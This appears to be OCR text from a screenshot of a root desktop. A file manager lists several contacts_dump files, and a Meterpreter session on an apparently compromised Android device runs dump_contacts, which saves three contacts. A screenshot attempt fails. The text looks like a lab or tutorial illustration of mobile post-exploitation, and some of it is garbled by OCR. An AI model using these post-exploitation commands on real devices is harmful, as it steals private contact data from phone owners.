 [Inbox (3) - k...
[/root/Deskt...
Shell No. 1
root - File Manager
File Edit View Go Help
/root/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
Music
Pictures
Public
Templates
Videos
contacts_dump_20
201028051851.txt
contacts_dump_20
201028051941.txt
contacts_dump_20
201028052308.txt
hMphhbbg.html
space: 74.8 GiB
meterpreter > dump_contacts
[*] Fetching 3 contacts into list
[*] Contacts list saved to: contacts_dump_20201028051941.txt
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application.
a user interface (default behavior), it cannot take screenshots at all.
meterpreter > dump_contacts -l
[*] Fetching 3 contacts into list
[*] Contacts list saved to: contacts_dump_20201028052308.txt
meterpreter > list
[-] Unknown command: list.
meterpreter >